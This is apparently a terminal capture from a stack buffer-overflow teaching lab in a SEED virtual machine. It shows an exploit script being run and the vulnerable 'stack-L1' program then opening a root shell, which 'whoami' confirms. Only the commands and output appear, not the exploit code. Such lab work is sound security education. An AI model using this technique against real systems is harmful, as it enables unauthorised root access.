 [10/20/23]seed@VM:~$ cd Desktop
[10/20/23]seed@VM:~/Desktop$ cd Labsetup
[10/20/23]seed@VM:~/.../Labsetup$ cd code
[10/20/23]seed@VM:~/.../code$ python3 exploit.py
[10/20/23]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# wo ho
 14:14:12 up  3:37,  1 user,  load average: 0.38, 0.18, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
seed     :0       :0               03Oct23 ?xdm?  12:39   0.02s /usr/lib/gdm3/g
# whoami
root
#